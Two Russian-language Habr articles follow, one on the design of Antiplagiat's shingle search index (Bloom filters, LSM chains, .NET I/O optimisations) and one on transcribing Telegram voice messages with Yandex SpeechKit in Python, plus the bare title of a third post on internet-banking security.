Антиплагиат – это специализированный поисковик, о чем уже писали [ранее](https://habr.com/ru/company/antiplagiat/blog/413361/). А любому поисковику, как ни крути, чтобы работать быстро, нужен свой индекс, который учитывает все особенности области поиска. В своей первой статье на [Хабре](https://habr.com/ru/company/antiplagiat/) я расскажу о текущей реализации нашего поискового индекса, истории его развития и причинах выбора того или иного решения. Эффективные алгоритмы на .NET — это не миф, а жесткая и продуктивная реальность. Мы погрузимся в мир хеширования, побитового сжатия и многоуровневых кешей с приоритетами. Что делать, если нужен поиск быстрее, чем за **O(1)**?
Если кто-то еще не знает, где на этой картинке шинглы, добро пожаловать…
Шинглы, индекс и зачем их искать
================================
Шингл — это кусочек текста, размером в несколько слов. Шинглы идут внахлёст друг за другом, отсюда и название (англ., shingles — чешуйки, черепички). Конкретный их размер — секрет Полишинеля — 4 слова. Или 5? Well, it depends. Впрочем, даже эта величина мало что даёт и зависит от состава стоп-слов, алгоритма нормализации слов и прочих подробностей, которые в рамках настоящей статьи не существенны. В конце концов, мы вычисляем на основании этого шингла 64-битный хэш, который в дальнейшем и будем называть шинглом.
По тексту документа можно сформировать множество шинглов, число которых сопоставимо с числом слов в документе:
*text:string → shingles:uint64[]*
При совпадении нескольких шинглов у двух документов будем считать, что документы пересекаются. Чем больше шинглов совпадает, тем больше одинакового текста в этой паре документов. Индекс занимается поиском документов, обладающих наибольшим количеством пересечений с проверяемым документом.

*Источник изображения:[Википедия](https://ru.wikipedia.org/wiki/%D0%A7%D0%B5%D1%88%D1%83%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%D1%8B%D0%B5#/media/File:Butterfly_wing_closeup.jpg)*
Индекс шинглов позволяет выполнять две основные операции:
1. Индексировать в себе шинглы документов с их идентификаторами:
*index.Add(docId, shingles)*
2. Искать в себе и выдавать ранжированный список идентификаторов пересекающихся документов:
*index.Search(shingles) → (docId, score)[]*
Алгоритм ранжирования, я считаю, достоин вообще отдельной статьи, поэтому мы о нем здесь писать не будем.
Индекс шинглов сильно отличается от известных полнотекстовых собратьев, таких как Sphinx, Elastic или более крупных: Google, Yandex и т.д… С одной стороны, он не требует никакого NLP и прочих радостей жизни. Вся текстовая обработка вынесена наружу и не влияет на процесс, как и порядок следования шинглов в тексте. С другой — поисковым запросом является не слово или фраза из нескольких слов, а до нескольких сотен тысяч [хэшей](https://ru.wikipedia.org/wiki/%D0%A5%D0%B5%D1%88%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5), которые имеют значение все в совокупности, а не по отдельности.
Гипотетически можно использовать полнотекстовый индекс как замену индексу шинглов, но различия слишком велики. Проще всего задействовать какое-нибудь известное key-value-хранилище, об этом будет упоминание ниже. Мы же пилим свою ~~велосипед~~ реализацию, которая так и называется — ShingleIndex.
Для чего нам так заморачиваться? А вот зачем.
* Объёмы:
1. Документов много. Сейчас их у нас порядка 650 млн., и в этом году их явно будет больше;
2. Число уникальных шинглов растет как на дрожжах и уже достигает сотен миллиардов. Ждём триллиона.
* Скорость:
1. За сутки, во время летней сессии, по [системе «Антиплагиат»](https://www.antiplagiat.ru/) проверяют более 300 тыс. документов. Это немного по меркам популярных поисковиков, но держит в тонусе;
2. Для успешной проверки документов на уникальность число проиндексированных документов должно быть на порядки больше проверяемых. Текущая версия нашего индекса в среднем может наполняться на скорости более чем 4000 средних документов в секунду.
И это всё на одной машине! Да, мы умеем [реплицировать](https://en.wikipedia.org/wiki/Replication_(computing)), постепенно подходим к динамическому [шардингу](https://en.wikipedia.org/wiki/Shard_(database_architecture)) на кластер, но с 2005 года и по сей день индекс на одной машине при бережном уходе способен справляться со всеми вышеперечисленными трудностями.
Странный опыт
=============
Однако это сейчас мы такие опытные. Как ни крути, но мы тоже взрослели и по ходу роста пробовали разные штуки, о которых сейчас забавно вспоминать.

*Источник изображения:[Википедия](https://ru.wikipedia.org/wiki/%D0%A7%D0%B5%D1%88%D1%83%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%D1%8B%D0%B5#/media/File:Butterfly_tongue.jpg)*
Первым делом неискушённый читатель захотел бы задействовать SQL-базу данных. Не вы одни так думаете, SQL-реализация исправно служила нам несколько лет для реализации очень маленьких коллекций. Тем не менее нацеленность была сразу на миллионы документов, так что пришлось идти дальше.
Велосипеды, как известно, никто не любит, а LevelDB ещё не была достоянием общественности, так что в 2010 году взор наш пал на BerkeleyDB. Все круто — персистентная встраиваемая key-value-база с подходящими методами доступа btree и hash и многолетней историей. Всё с ней было замечательно, но:
* В случае hash-реализации при достижении объёма в 2ГБ она просто падала. Да, мы тогда ещё работали в 32-битном режиме;
* B+tree-реализация работала стабильно, но при объёмах более нескольких гигабайт скорость поиска начинала значительно падать.
Придется признать, что мы так и не нашли способа подстроить её под нашу задачу. Может быть, проблема в .net-биндингах, которые ещё приходилось допиливать. BDB реализация в итоге использовалась как замена SQL в качестве промежуточного индекса перед заливкой в основной.
Время шло. В 2014 году пробовали LMDB и LevelDB, но не внедряли. Ребята из нашего Отдела исследований в [Антиплагиате](https://www.antiplagiat.ru/) в качестве индекса задействовали для своих нужд RocksDB. На первый взгляд, это была находка. Но медленное пополнение и посредственная скорость поиска даже на небольших объёмах свела всё на нет.
Все вышеперечисленное мы делали, параллельно развивая свой собственный кастомный индекс. В итоге он стал настолько хорош в решении наших задач, что мы отказались от предыдущих «затычек» и сосредоточились на его совершенствовании, который сейчас у нас и используется в продакшене повсеместно.
Слои индекса
============
В итоге что мы сейчас имеем? Фактически, индекс шинглов представляет собой несколько слоёв (массивов) с элементами постоянной длины — от 0 до 128 бит, — которая зависит не только от слоя и не обязательно кратна восьми.
Каждый из слоёв играет определённую роль. Какой-то делает поиск быстрее, какой-то экономит место, а какой-то никогда не используется, но очень нужен. Мы попробуем их описать в порядке увеличения их суммарной эффективности при поиске.

*Источник изображения:[Википедия](https://ru.wikipedia.org/wiki/%D0%A7%D0%B5%D1%88%D1%83%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%D1%8B%D0%B5#/media/File:SEM_image_of_a_Peacock_wing,_slant_view_1.JPG)*
#### 1. Массив индекса
Без потери общности будем сейчас считать, что документу ставится в соответствие единственный шингл,
*(docId → shingle)*
Поменяем элементы пары местами (инвертируем, ведь индекс-то на самом деле «инвертированный»!),
*(shingle → docId)*
Отсортируем по значениям шинглов и сформируем слой. Т.к. размеры шингла и идентификатора документа постоянны, то теперь любой, кто понимает [бинарный поиск](https://ru.wikipedia.org/wiki/%D0%94%D0%B2%D0%BE%D0%B8%D1%87%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D0%B8%D1%81%D0%BA), сможет найти пару за **O(logn)** чтений файла. Что много, чертовски много. Но это лучше, чем просто **O(n)**.
Если шинглов у документа несколько, то таких пар от документа тоже будет несколько. Если существует несколько документов с одинаковыми шинглами, то это тоже мало чего изменит — будет несколько идущих подряд пар с одинаковым шинглом. В этих обоих случаях поиск будет идти за сопоставимое время.
#### 2. Массив групп
Аккуратно разобьём элементы индекса из предыдущего шага на группы любым удобным образом. Например, чтобы они влезали в ~~сектор кластер блок~~ allocation unit (читай, 4096 байт) с учётом числа бит и прочих хитростей и сформируем эффективный словарь. У нас получится простой массив позиций таких групп:
*group\_map(hash(shingle)) → group\_position.*
При поиске шингла будем теперь сначала искать позицию группы по этому словарю, а затем выгружать группу и искать прямо в памяти. Вся операция требует два чтения.
Словарь позиций групп занимает на несколько порядков меньше места, чем сам индекс, его часто можно просто выгрузить в память. Тем самым чтений будет не два, а одно. Итого, **O(1)**.
#### 3. Фильтр Блума
На собеседованиях кандидаты часто решают задачки, выдавая уникальные решения с **O(n^2)** или даже **O(2^n)**. Но мы глупостями не занимаемся. Есть ли **O(0)** на свете, вот в чём вопрос? Давайте попробуем без особой надежды на результат...
Обратимся к предметной области. Если студент молодец и написал работу сам, либо просто там не текст, а белиберда, то значительная часть его шинглов будет уникальна и в индексе встречаться не будет. В мире отлично известна такая структура данных как [фильтр Блума](https://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80_%D0%91%D0%BB%D1%83%D0%BC%D0%B0). Перед поиском проверим шингл по нему. Если шингла в индексе нет, дальше можно не искать, в ином случае идём дальше.
Сам по себе фильтр Блума достаточно прост, но задействовать вектор хэш-функций при наших объёмах бессмысленно. Достаточно использовать одну: **+1** чтение из фильтра Блума. Это даёт **-1** или **-2** чтений из последующих стадий, в случае если шингл уникальный, и в фильтре не было ложноположительного срабатывания. Следите за руками!
Вероятность ошибки фильтра Блума задаётся при построении, вероятность неизвестного шингла определяется честностью студента. Несложными расчётами можно прийти к следующей зависимости:
* Если мы будем доверять честности людей (т.е.по факту документ оригинален), то скорость поиска уменьшится;
* Если документ явно стыренный, то возрастет скорость поиска, но нам потребуется много памяти.
С доверием к студентам у нас действует принцип «доверяй, но проверяй», и практика показывает, что профит от фильтра Блума всё-таки есть.
С учётом того, что эта структура данных также меньше самого индекса и может быть закэширована, то в лучшем случае она позволяет отбрасывать шингл вообще без обращений к диску.
#### 4. Тяжёлые хвосты
Есть шинглы, которые встречаются почти везде. Доля их от общего числа мизерная, но, при построении индекса на первом шаге, на втором могут получиться группы размером в десятки и сотни МБ. Запомним их отдельно и будем сразу выбрасывать из поискового запроса.
Когда впервые в 2011 году задействовали этот тривиальный шаг, размер индекса сократился вдвое, ускорен был и сам поиск.
#### 5. Прочие хвосты
Даже несмотря на это, на шингл может приходиться много документов. И это нормально. Десятки, сотни, тысячи… Хранить их внутри основного индекса становится накладно, в группу они тоже могут не влезть, от этого объём словаря позиций групп раздувается. Вынесем их в отдельную последовательность с более эффективным хранением. Как показывает статистика, такое решение более чем оправдано. Тем более что различные побитовые упаковки позволяют и количество обращений к диску снизить, и объём индекса уменьшить.
В итоге для удобства обслуживания запечатаем все эти слои в один большой файл — chunk. Всего слоёв в нём таких десять. Но часть не используется при поиске, часть совсем небольшие и всегда хранятся в памяти, часть активно кэшируются по мере необходимости/возможности.
В бою чаще всего поиск шингла сводится к одному-двум случайным чтений файла. В худшем случае приходится делать три. Все слои — суть эффективно (иногда побитово-) упакованные массивы элементов постоянной длины. Такая вот нормализация. Время на распаковку незначительно в сравнении с ценой итогового объёма при хранении и возможностью получше прокэшировать.
При построении размеры слоёв преимущественно вычисляются заранее, пишутся последовательно, так что процедура эта достаточно быстрая.
Как пришли туда, не знали куда
==============================
> `С двойным угрызением совести в 2010 году почитывал на форуме заявления недовольных студентов о том, что мы слишком часто пополняем индекс и они не могут найти подходящий сайт с левыми рефератами. Суть была в том, что основной индекс полноценно не обновлялся уже как пару лет. К счастью, руки дошли и до этой проблемы.`

*Источник изображения:[Википедия](https://ru.wikipedia.org/wiki/%D0%A7%D0%B5%D1%88%D1%83%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%D1%8B%D0%B5#/media/File:SEM_image_of_a_Peacock_wing,_slant_view_2.JPG)*
Изначально индекс у нас состоял из двух частей — постоянной, описанной выше, и временной, в роли которой выступал либо SQL, либо BDB, либо свой журнал обновлений. Эпизодически, например, раз в месяц (а иногда и год), временный сортировался, фильтровался и сливался с основным. В результате получался объединённый, а два старых удалялись. Если временный не мог влезть в оперативную память, то процедура шла через внешнюю сортировку.
Процедура эта была довольно хлопотная, запускалась в полу-ручном режиме и требовала фактического переписывания всего файла индекса с нуля. Перезапись сотни гигабайт ради пары миллионов документов – ну так себе удовольствие, скажу я вам…
**Воспоминания из прошлого...**
> `Это были времена первых и довольно дорогих SSD. До сих пор в дрожь берёт от воспоминаний, как 31 декабря отвалился единственный SSD на продакшене и судорожно пришлось в новогоднюю ночь писать wcf-балансировщик и распределять нагрузку на наши девелоперские машины. Пот схлынул, но балансировщик тот до сих пор жив и отлично работает. Впрочем, мы отвлеклись.`
Чтобы и SSD не особо напрягался, и индекс актуализировался почаще, в 2012 году задействовали цепочку из нескольких кусков, chunk'ов по следующей схеме:

Здесь индекс состоит из цепочки однотипных чанков, кроме самого первого. Первый, addon, представлял из себя append-only-журнал с индексом в оперативной памяти. Последующие chunk'и увеличивались в размере (и в возрасте) вплоть до самого последнего (нулевого, основного, корневого, ...).
**На заметку велосипедостроителям...**Иногда следует не хвататься писать код и даже не думать, а просто тщательнее гуглить. С точностью до обозначений диаграмма похожа на эту из статьи 1996 года [«The log-structured merge-tree»](https://www.cs.umb.edu/~poneil/lsmtree.pdf):
При добавлении документ сначала складывался в аддон. При его переполнении либо по иным критериям по нему строился постоянный чанк. Соседние несколько чанков при необходимости сливались в новый, а исходные удалялись. Обновление документа или его удаление отрабатывались аналогично.
Критерии слияния, длина цепочки, алгоритм обхода, учёт удаленных элементов и обновлений, прочие параметры тюнились. Сам подход был задействован ещё в нескольких схожих задачах и оформился в виде отдельного внутреннего [LSM](https://ru.wikipedia.org/wiki/LSM-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE)-фреймворка на чистом .net'е. Примерно в то же время вышел в свет и стал популярным LevelDB.
**Маленькая ремарка про LSM-tree**[LSM-Tree](https://en.wikipedia.org/wiki/Log-structured_merge-tree) довольно интересный алгоритм, с хорошим обоснованием. Но, имхо, произошло некоторое размытие смысла термина Tree. В оригинальной [статье](https://www.cs.umb.edu/~poneil/lsmtree.pdf) речь шла именно о цепочке деревьев с возможностью переноса веток. В современных реализациях это не всегда так. Вот и наш фреймворк в итоге был назван как LsmChain, то есть lsm-цепочка чанков.
У алгоритма [LSM](https://ru.wikipedia.org/wiki/LSM-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE) в нашем случае есть очень подходящие черты:
1. мгновенная вставка/удаление/обновление,
2. сниженная нагрузка на SSD при актуализации,
3. упрощенный формат чанков,
4. выборочный поиск только по старым/новым чанкам,
5. тривиальный бэкап,
6. чего еще душе угодно.
7. ...
Вообще, велосипеды иногда и для саморазвития изобретать полезно.
Макро-, микро-, нано-оптимизации
================================
Ну и напоследок поделимся техническими советами, как мы в [Антиплагиате](https://www.antiplagiat.ru/) делаем такие штуки на .Net'е (и не только на нём).
Заметим заранее, что часто всё очень сильно зависит от вашего конкретного железа, данных или режима использования. Подкрутив в одном месте, мы вылетаем из кэша CPU, в другом — упрёмся в пропускную способность SATA-интерфейса, в третьем — начнём зависать в GC. А где-то и вовсе в неэффективность реализации конкретного системного вызова.

*Источник изображения:[Википедия](https://ru.wikipedia.org/wiki/%D0%A7%D0%B5%D1%88%D1%83%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%D1%8B%D0%B5#/media/File:SEM_image_of_a_Peacock_wing,_slant_view_3.JPG)*
Работа с файлом
===============
Проблема с доступом к файлу у нас не уникальна. Есть ~~терабайтный экзабайтный~~ большой файл, объём которого во много раз превышает объём оперативной памяти. Задача — прочесть разбросанный по нему миллион каких-то небольших случайных значений. Причём делать это быстро, качественно и недорого. Приходится ужиматься, бенчмаркать и много думать.
Начнём с простого. Чтобы прочитать заветный, байт нужно:
1. Открыть файл (new FileStream);
2. Переместиться на нужную позицию (Position или Seek, без разницы);
3. Прочитать нужный массив байт (Read);
4. Закрыть файл (Dispose).
И это плохо, потому что долго и муторно. Путем проб, ошибок и многократного наступания на грабли мы выявили следующий алгоритм действий:
* **Single open, multiple read**
Если эту последовательность делать в лоб, на каждый запрос к диску, то мы очень быстро загнемся. Каждый из этих пунктов уходит в запрос к ядру OS, что накладно.
Очевидно, следует один раз открыть файл и последовательно вычитывать с него все миллионы наших значений, что мы и делаем
* **Nothing Extra**
Получение размера файла, текущей позиции в нём — также достаточно тяжёлые операции. Даже если файл не менялся.
Следует избегать любых запросов типа получения размера файла или текущей позиции в нём.
* **FileStreamPool**
Далее. Увы, FileStream по сути однопоточен. Если вы хотите читать файл параллельно, придётся создавать/закрывать новые файловые потоки.
Пока не создадут что-то типа aiosync, придётся изобретать собственные велосипеды.
Мой совет – создайте пул файловых потоков на файл. Это позволит избежать траты времени на открытие/закрытие файла. А если его объединить с ThreadPool и учесть, что SSD выдаёт свои мегаIOPS'ы при сильной многопоточности… Ну вы меня поняли.
* **Allocation unit**
Далее. Устройства хранения данных (HDD, SSD, Optane) и файловая система оперируют файлами на уровне блоков (cluster, sector, allocation unit). Они могут не совпадать, но сейчас это почти всегда 4096 байт. Чтение одного-двух байтов на границе двух таких блоков в SSD происходит примерно в полтора раза медленнее, чем внутри самого блока.
Следует организовывать свои данные так, чтобы вычитываемые элементы были в рамках границ ~~кластера сектора~~ блока.
* **No buffer.**
Далее. FileStream по умолчанию использует буфер размером в 4096 байт. И есть плохая новость — его нельзя выключить. Тем не менее, если вы читаете данных больше, чем размер буфера, то последний будет в игноре.
При случайном чтении следует выставить буфер в 1 байт (меньше не получится) и далее считать, что тот не используется.
* **Use buffer.**
Кроме случайных чтений, есть ещё и последовательные. Здесь буфер уже может стать полезным, если вы не хотите вычитывать всё разом. Советую для начала обратиться к этой [статье](https://www.microsoft.com/en-us/research/publication/sequential-file-programming-patterns-and-performance-with-net/). Какой размер буфера выставить, зависит от того, находится ли файл на HDD или на SSD. В первом случае оптимальным будет 1MB, во втором будет достаточно стандартных 4kB. Если размер вычитываемой области данных сравним с этими значениями, то лучше её вычитать разом, пропустив буфер, как и в случае случайного чтения. Буферы больших размеров не будут приносить профита по скорости, но начнут бить по GC.
При последовательном чтении больших кусков файла следует выставить буфер в 1MB для HDD и 4kB для SSD. Well, it depends.
MMF vs FileStream
=================
В 2011 году пришла наводка на MemoryMappedFile, благо этот механизм был реализован начиная с .Net Framework v4.0. Сначала задействовали его при кэшировании фильтра Блума, что уже доставляло неудобств в 32-битном режиме из-за ограничения в 4ГБ. Но при переходе в мир 64-х бит захотелось ещё. Первые тесты впечатляли. Бесплатное кэширование, чумовая скорость, удобный интерфейс чтения структур. Но были и проблемы:
* Во-первых, как ни странно, скорость. Если данные уже прокэшированы, то всё ок. Но если нет — чтение одного байта из файла сопровождалось «поднятием наверх» намного большего количества данных, чем это было бы при обычном чтении.
* Во-вторых, как ни странно, память. При разогреве shared-память растёт, workingset — нет, что логично. Но далее соседние процессы начинают вести себя не очень хорошо. Могут уйти в своп, либо непроизвольно упасть от OoM. Объём, занимаемый MMF в оперативной памяти, увы, контролировать невозможно. А профит от кэша в случае, когда сам читаемый файл на пару порядков больше памяти, становится бессмысленным.
Со второй проблемой ещё можно было бы бороться. Она исчезает, если индекс работает в докере либо на выделенной виртуалке. Но вот проблема скорости была фатальной.
В итоге от MMF отказались чуть более, чем полностью. Кэширование в Антиплагиате стали делать в явном виде, по возможности удерживая в памяти наиболее часто используемые слои при заданных приоритетах и лимитах.

*Источник изображения:[Википедия](https://ru.wikipedia.org/wiki/%D0%A7%D0%B5%D1%88%D1%83%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%D1%8B%D0%B5#/media/File:SEM_image_of_a_Peacock_wing,_slant_view_4.JPG)*
Bits/Bytes
==========
Не байтами мир един. Иногда нужно снизойти до уровня бита.
Для примера: представим, что у вас триллион частично упорядоченных чисел, жаждущих сохранения и частого чтения. Как со всем этим работать?
* Простой BinaryWriter.Write? — быстро, но медленно. Размер все-таки имеет значение. Холодное чтение в первую очередь зависит от размера файла.
* Очередная вариация VarInt? — быстро, но медленно. Постоянство имеет значение. Объём начинает зависеть от данных, что требует дополнительной памяти для позиционирования.
* Побитовая упаковка? — быстро, но медленно. Приходится ещё тщательнее контролировать свои руки.
Идеального решения нет, но в конкретном случае простое сжатие диапазона с 32-х бит до необходимого хранить хвосты сэкономило на 12% больше (десятки ГБ!), чем VarInt (с сохранением только разницы соседних, само собой), а тот — в разы от базового варианта.
Другой пример. У вас в файле есть ссылка на некоторый массив чисел. Ссылка 64-битная, файл на терабайт. Всё вроде ок. Иногда чисел в массиве много, иногда мало. Часто мало. Очень часто. Тогда просто берём и храним весь массив в самой ссылке. Profit. Упаковать аккуратно только не забудьте.
Struct, unsafe, batching, micro-opts
====================================
Ну и прочие микрооптимизации. Я здесь не буду писать про банальные «стоит ли сохранять Length массива в цикле» или «что быстрее, for или foreach».
Есть два простых правила, и мы им будем придерживаться: 1. «бенчмаркай всё», 2. «больше бенчмаркай».
* **Struct**. Используются повсеместно. Не грузят GC. И, как это модно нынче бывает, у нас тоже есть свой мегабыстрый ValueList.
* **Unsafe**. Позволяет мапить (и размапить) структуры в массив байт при использовании. Тем самым нам не нужны отдельные средства сериализации. Есть, правда, вопросы к пинингу и дефрагментации кучи, но пока не проявлялось. Well, it depends.
* **Batching**. Работать с множеством элементов следует через пачки/группы/блоки. Читать/писать файл, передавать между функциями. Отдельный вопрос — размер этих пачек. Обычно есть оптимум, и его размер часто находится в диапазоне от 1kB до 8MB (размер кэша CPU, размер кластера, размер страницы, размер чего-то ещё). Попробуйте прокачать через функцию IEnumerable или IEnumerable и прочувствуйте разницу.
* **Pooling**. Каждый раз, когда вы пишите «new», где-то умирает котёнок. Разок new byte[[85000](https://github.com/dotnet/docs/blob/master/docs/standard/garbage-collection/large-object-heap.md)] — и трактор проехался по тонне гусей. Если нет возможности задействовать stackalloc, то создайте пул каких-либо объектов и переиспользуйте его заново.
* **Inlining**. Как созданием двух функций вместо одной можно ускорить всё в десять раз? Просто. Чем меньше размер тела функции (метода), тем больше шансов, что он будет заинлайнен. К сожалению, в мире dotnet пока нет возможности делать частичный инлайнинг, так что если у вас есть горячая функция, которая в 99% случаях выходит после обработки первых нескольких строк, а остальная сотня строк идёт на обработку оставшегося 1%, то смело разбивайте её на две (или три), вынося тяжёлый хвост в отдельную функцию.
What else?
==========
* **Span**, **Memory** — многообещающе. Код будет проще и, может быть, чуть быстрее. Ждём релиза .Net Core v3.0 и Std v2.1, чтобы на них перейти, т.к. наше ядро на .Net Std v2.0, которое спаны нормально не поддерживает.
* **Async/await** — пока неоднозначно. Простейшие бенчмарки случайного чтения показали, что действительно потребление CPU падает, но вот скорость чтения также снижается. Надо смотреть. Внутри индекса пока не используем.
Заключение
==========
Надеюсь, мне удалость доставить вам удовольствие от понимания красоты некоторых решений. Нам действительно очень нравится наш индекс. Он эффективен, красив кодом, отлично работает. Узкоспециализированное решение в ядре системы, критическом месте ее работы лучше, чем общее. Наша система контроля версий помнит ассемблерные вставки в С++ код. Теперь плюсов четыре — только чистый C#, только .Net. На нем мы пишем даже самые сложные алгоритмы поиска и ничуть не жалеем об этом. С появлением .Net Core, переход на Docker путь к светлому DevOps-будущему стал проще и яснее. Впереди — решение задачи динамической шардизации и репликации без снижения эффективности и красоты решения.
Спасибо всем, кто дочитал до конца. Обо всех очепятках и прочих нестыковках просьба писать комментарии. Буду рад любым обоснованным советам и опровержениям в комментариях. | https://habr.com/ru/post/445952/ | null | ru | null |
# Обработка голосовых запросов в Telegram с помощью Yandex SpeechKit Cloud
### Как все начиналось
Этим летом я участвовал в разработке бота [Datatron](https://telegram.me/datatron_bot), предоставляющего доступ с открытыми финансовыми данными РФ. В какой-то момент я захотел, чтобы бот мог обрабатывать голосовые запросы, и для реализации этой задачи решил использовать наработками Яндекса.
После долгих поисков хоть какой-то полезной информации на эту тему, я наконец-то встретил человека, который написал **voiceru\_bot** и помог мне разобраться с этой темой (в источниках приведена ссылка на его репозиторий). Теперь я хочу поделиться этими знаниями с вами.
### От слов к практике
Ниже будет по фрагментам приведен код полностью готовый к применению, который практически можно просто скопировать и вставить в ваш проект.
#### Шаг 1. С чего начать?
Заведите аккаунт на Яндексе (если у вас его нет). Затем прочтите [условия использования](https://yandex.ru/legal/speechkit_cloud/) SpeechKit Cloud API. Если вкратце, то для некоммерческих проектов при количестве запросов не более 1000 в сутки использование бесплатное. После зайдите в [Кабинет разработчика](https://developer.tech.yandex.ru) и закажите ключ на требуемый сервис. Обычно его активируют в течение 3 рабочих дней (хотя один из моих ключей активировали через неделю). И наконец изучите [документацию](https://tech.yandex.ru/speechkit/cloud/doc/intro/overview/concepts/about-docpage/).
#### Шаг 2: Сохранение отправленной голосовой записи
Перед тем, как отправить запрос к API, нужно получить само голосовое сообщение. В коде ниже в несколько строчек получаем объект, в котором хранятся все данные о голосовом сообщении.
```
import requests
@bot.message_handler(content_types=['voice'])
def voice_processing(message):
file_info = bot.get_file(message.voice.file_id)
file = requests.get('https://api.telegram.org/file/bot{0}/{1}'.format(TELEGRAM_API_TOKEN, file_info.file_path))
```
Сохранив в переменную file объект, нас в первую очередь интересует поле content, в котором хранится байтовая запись отправленного голосового сообщения. Она нам и нужна для дальнейшей работы.
#### Шаг 3. Перекодирование
Голосовое сообщение в Telegram сохраняется в формате OGG с аудиокодеком Opus. SpeechKit умеет обрабатывать аудиоданные в формате OGG с аудиокодеком Speex. Таким образом, необходимо конвертировать файл, лучше всего в PCM 16000 Гц 16 бит, так как по документации этот формат обеспечивает наилучшее качество распознавания. Для этого отлично подойдет [FFmpeg](https://www.ffmpeg.org/download.html). Скачайте его и сохраните в директорию проекта, оставив только папку bin и ее содержимое. Ниже реализована функция, которая с помощью FFmpeg перекодирует поток байтов в нужный формат.
```
import subprocess
import tempfile
import os
def convert_to_pcm16b16000r(in_filename=None, in_bytes=None):
with tempfile.TemporaryFile() as temp_out_file:
temp_in_file = None
if in_bytes:
temp_in_file = tempfile.NamedTemporaryFile(delete=False)
temp_in_file.write(in_bytes)
in_filename = temp_in_file.name
temp_in_file.close()
if not in_filename:
raise Exception('Neither input file name nor input bytes is specified.')
# Запрос в командную строку для обращения к FFmpeg
command = [
r'Project\ffmpeg\bin\ffmpeg.exe', # путь до ffmpeg.exe
'-i', in_filename,
'-f', 's16le',
'-acodec', 'pcm_s16le',
'-ar', '16000',
'-'
]
proc = subprocess.Popen(command, stdout=temp_out_file, stderr=subprocess.DEVNULL)
proc.wait()
if temp_in_file:
os.remove(in_filename)
temp_out_file.seek(0)
return temp_out_file.read()
```
#### Шаг 4. Передача аудиозаписи по частям
SpeechKit Cloud API принимает на вход файл размером до 1 Мб, при этом его размер нужно указывать отдельно (в Content-Length). Но лучше реализовать передачу файла по частям (размером не больше 1 Мб с использованием заголовка Transfer-Encoding: chunked). Так безопаснее, и распознавание текста будет происходить быстрее.
```
def read_chunks(chunk_size, bytes):
while True:
chunk = bytes[:chunk_size]
bytes = bytes[chunk_size:]
yield chunk
if not bytes:
break
```
#### Шаг 5. Отправка запроса к Yandex API и парсинг ответа
Наконец, последний шаг – написать одну единственную функцию, которая будет служить "API" к этому модулю. То есть, сначала в ней будет происходить вызов методов, ответственных за конвертирование и считывание байтов по блокам, а затем идти запрос к SpeechKit Cloud и чтение ответа. По умолчанию, для запросов топик задан notes, а язык — русский.
```
import xml.etree.ElementTree as XmlElementTree
import httplib2
import uuid
from config import YANDEX_API_KEY
YANDEX_ASR_HOST = 'asr.yandex.net'
YANDEX_ASR_PATH = '/asr_xml'
CHUNK_SIZE = 1024 ** 2
def speech_to_text(filename=None, bytes=None, request_id=uuid.uuid4().hex, topic='notes', lang='ru-RU',
key=YANDEX_API_KEY):
# Если передан файл
if filename:
with open(filename, 'br') as file:
bytes = file.read()
if not bytes:
raise Exception('Neither file name nor bytes provided.')
# Конвертирование в нужный формат
bytes = convert_to_pcm16b16000r(in_bytes=bytes)
# Формирование тела запроса к Yandex API
url = YANDEX_ASR_PATH + '?uuid=%s&key=%s&topic=%s⟨=%s' % (
request_id,
key,
topic,
lang
)
# Считывание блока байтов
chunks = read_chunks(CHUNK_SIZE, bytes)
# Установление соединения и формирование запроса
connection = httplib2.HTTPConnectionWithTimeout(YANDEX_ASR_HOST)
connection.connect()
connection.putrequest('POST', url)
connection.putheader('Transfer-Encoding', 'chunked')
connection.putheader('Content-Type', 'audio/x-pcm;bit=16;rate=16000')
connection.endheaders()
# Отправка байтов блоками
for chunk in chunks:
connection.send(('%s\r\n' % hex(len(chunk))[2:]).encode())
connection.send(chunk)
connection.send('\r\n'.encode())
connection.send('0\r\n\r\n'.encode())
response = connection.getresponse()
# Обработка ответа сервера
if response.code == 200:
response_text = response.read()
xml = XmlElementTree.fromstring(response_text)
if int(xml.attrib['success']) == 1:
max_confidence = - float("inf")
text = ''
for child in xml:
if float(child.attrib['confidence']) > max_confidence:
text = child.text
max_confidence = float(child.attrib['confidence'])
if max_confidence != - float("inf"):
return text
else:
# Создавать собственные исключения для обработки бизнес-логики - правило хорошего тона
raise SpeechException('No text found.\n\nResponse:\n%s' % (response_text))
else:
raise SpeechException('No text found.\n\nResponse:\n%s' % (response_text))
else:
raise SpeechException('Unknown error.\nCode: %s\n\n%s' % (response.code, response.read()))
# Создание своего исключения
сlass SpeechException(Exception):
pass
```
#### Шаг 6. Использование написанного модуля
Теперь дополним главный метод, из которого будем вызывать функцию speech\_to\_text. В ней нужно только дописать обработку того случая, когда пользователь отправляет голосовое сообщение, в котором нет звуков или распознаваемого текста. Не забудьте сделать импорт функции speech\_to\_text и класса SpeechException, если необходимо.
```
@bot.message_handler(content_types=['voice'])
def voice_processing(message):
file_info = bot.get_file(message.voice.file_id)
file = requests.get(
'https://api.telegram.org/file/bot{0}/{1}'.format(API_TOKEN, file_info.file_path))
try:
# обращение к нашему новому модулю
text = speech_to_text(bytes=file.content)
except SpeechException:
# Обработка случая, когда распознавание не удалось
else:
# Бизнес-логика
```
Вот и все. Теперь вы можете легко реализовывать обработку голоса в ваших проектах. Причем не только в Telegram, но и на других платформах, взяв за основу эту статью!
#### Источники:
» @voiceru\_bot: <https://github.com/just806me/voiceru_bot>
» Для работы с API Telegram на Python использовалась библиотека [telebot](https://github.com/eternnoir/pyTelegramBotAPI) | https://habr.com/ru/post/311578/ | null | ru | null |
# Защита систем интернет-банкинга: TLS, электронная подпись, ГОСТы, токены

